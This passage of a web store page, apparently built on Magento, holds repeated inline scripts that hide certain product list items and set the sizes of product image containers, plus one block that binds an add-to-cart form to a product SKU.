                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoKgEhQ2gArray = document.querySelectorAll('li#product-item_3901');
    if(elemoKgEhQ2gArray.length !== 'undefined'){
        elemoKgEhQ2gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDis3fHT0Array = document.querySelectorAll('li#product-item_3963');
    if(elemDis3fHT0Array.length !== 'undefined'){
        elemDis3fHT0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK4Dv9P76Array = document.querySelectorAll('li#product-item_3887');
    if(elemK4Dv9P76Array.length !== 'undefined'){
        elemK4Dv9P76Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWIZlFim7Array = document.querySelectorAll('li#product-item_3910');
    if(elemWIZlFim7Array.length !== 'undefined'){
        elemWIZlFim7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3910");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3910  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8aKgfDOVArray = document.querySelectorAll('li#product-item_3911');
    if(elem8aKgfDOVArray.length !== 'undefined'){
        elem8aKgfDOVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfXaJR4PnArray = document.querySelectorAll('li#product-item_3908');
    if(elemfXaJR4PnArray.length !== 'undefined'){
        elemfXaJR4PnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3908");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3908  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SDI\u002D0430"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemskCKuMPGArray = document.querySelectorAll('li#product-item_1486');
    if(elemskCKuMPGArray.length !== 'undefined'){
        elemskCKuMPGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaNC0KxlHArray = document.querySelectorAll('li#product-item_1855');
    if(elemaNC0KxlHArray.length !== 'undefined'){
        elemaNC0KxlHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4pmWjLydArray = document.querySelectorAll('li#product-item_2145');
    if(elem4pmWjLydArray.length !== 'undefined'){
        elem4pmWjLydArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDxN6T9SLArray = document.querySelectorAll('li#product-item_28');
    if(elemDxN6T9SLArray.length !== 'undefined'){
        elemDxN6T9SLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemElCXhNWrArray = document.querySelectorAll('li#product-item_230');
    if(elemElCXhNWrArray.length !== 'undefined'){
        elemElCXhNWrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemewrGZZcHArray = document.querySelectorAll('li#product-item_421');
    if(elemewrGZZcHArray.length !== 'undefined'){
        elemewrGZZcHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-421");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-421  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKJh97UHoArray = document.querySelectorAll('li#product-item_1809');
    if(elemKJh97UHoArray.length !== 'undefined'){
        elemKJh97UHoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEe8ZsgwLArray = document.querySelectorAll('li#product-item_2031');
    if(elemEe8ZsgwLArray.length !== 'undefined'){
        elemEe8ZsgwLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8dd1NOKcArray = document.querySelectorAll('li#product-item_81');
    if(elem8dd1NOKcArray.length !== 'undefined'){
        elem8dd1NOKcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtv2Fm4JkArray = document.querySelectorAll('li#product-item_239');
    if(elemtv2Fm4JkArray.length !== 'undefined'){
        elemtv2Fm4JkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-239");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-239  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2BEJGLEfArray = document.querySelectorAll('li#product-item_1711');
    if(elem2BEJGLEfArray.length !== 'undefined'){
        elem2BEJGLEfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9PYZ3dqvArray = document.querySelectorAll('li#product-item_1857');
    if(elem9PYZ3dqvArray.length !== 'undefined'){
        elem9PYZ3dqvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5utD5ye8Array = document.querySelectorAll('li#product-item_2148');
    if(elem5utD5ye8Array.length !== 'undefined'){
        elem5utD5ye8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB2DFBt5OArray = document.querySelectorAll('li#product-item_38');
    if(elemB2DFBt5OArray.length !== 'undefined'){
        elemB2DFBt5OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7mm8H1uzArray = document.querySelectorAll('li#product-item_986');
    if(elem7mm8H1uzArray.length !== 'undefined'){
        elem7mm8H1uzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxYtzbDoLArray = document.querySelectorAll('li#product-item_1819');
    if(elemxYtzbDoLArray.length !== 'undefined'){
        elemxYtzbDoLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOqlCo0MkArray = document.querySelectorAll('li#product-item_2053');
    if(elemOqlCo0MkArray.length !== 'undefined'){
        elemOqlCo0MkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5UZ4gTuLArray = document.querySelectorAll('li#product-item_87');
    if(elem5UZ4gTuLArray.length !== 'undefined'){
        elem5UZ4gTuLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrzw8THXwArray = document.querySelectorAll('li#product-item_248');
    if(elemrzw8THXwArray.length !== 'undefined'){
        elemrzw8THXwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt4W31dVqArray = document.querySelectorAll('li#product-item_1751');
    if(elemt4W31dVqArray.length !== 'undefined'){
        elemt4W31dVqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw23emGXtArray = document.querySelectorAll('li#product-item_1861');
    if(elemw23emGXtArray.length !== 'undefined'){
        elemw23emGXtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUOOEo0aDArray = document.querySelectorAll('li#product-item_41');
    if(elemUOOEo0aDArray.length !== 'undefined'){
        elemUOOEo0aDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwfWOKrSfArray = document.querySelectorAll('li#product-item_1111');
    if(elemwfWOKrSfArray.length !== 'undefined'){
        elemwfWOKrSfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjG8ekEb5Array = document.querySelectorAll('li#product-item_1826');
    if(elemjG8ekEb5Array.length !== 'undefined'){
        elemjG8ekEb5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZUfbGaK0Array = document.querySelectorAll('li#product-item_2057');
    if(elemZUfbGaK0Array.length !== 'undefined'){
        elemZUfbGaK0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcFnaLBSAArray = document.querySelectorAll('li#product-item_90');
    if(elemcFnaLBSAArray.length !== 'undefined'){
        elemcFnaLBSAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ39SkvO5Array = document.querySelectorAll('li#product-item_257');
    if(elemQ39SkvO5Array.length !== 'undefined'){
        elemQ39SkvO5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-257");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-257  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSbQY5IyOArray = document.querySelectorAll('li#product-item_1761');
    if(elemSbQY5IyOArray.length !== 'undefined'){
        elemSbQY5IyOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4f054r8bArray = document.querySelectorAll('li#product-item_1868');
    if(elem4f054r8bArray.length !== 'undefined'){
        elem4f054r8bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn1QfNyC4Array = document.querySelectorAll('li#product-item_51');
    if(elemn1QfNyC4Array.length !== 'undefined'){
        elemn1QfNyC4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWnbM66RnArray = document.querySelectorAll('li#product-item_1115');
    if(elemWnbM66RnArray.length !== 'undefined'){
        elemWnbM66RnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL1T5eMeHArray = document.querySelectorAll('li#product-item_1830');
    if(elemL1T5eMeHArray.length !== 'undefined'){
        elemL1T5eMeHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGhKCdQklArray = document.querySelectorAll('li#product-item_2124');
    if(elemGhKCdQklArray.length !== 'undefined'){
        elemGhKCdQklArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3L8sMbVUArray = document.querySelectorAll('li#product-item_97');
    if(elem3L8sMbVUArray.length !== 'undefined'){
        elem3L8sMbVUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvOCMvUeZArray = document.querySelectorAll('li#product-item_263');
    if(elemvOCMvUeZArray.length !== 'undefined'){
        elemvOCMvUeZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHf3IPBeVArray = document.querySelectorAll('li#product-item_1763');
    if(elemHf3IPBeVArray.length !== 'undefined'){
        elemHf3IPBeVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCrzBJZX5Array = document.querySelectorAll('li#product-item_1873');
    if(elemCrzBJZX5Array.length !== 'undefined'){
        elemCrzBJZX5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDDCHEP2SArray = document.querySelectorAll('li#product-item_56');
    if(elemDDCHEP2SArray.length !== 'undefined'){
        elemDDCHEP2SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
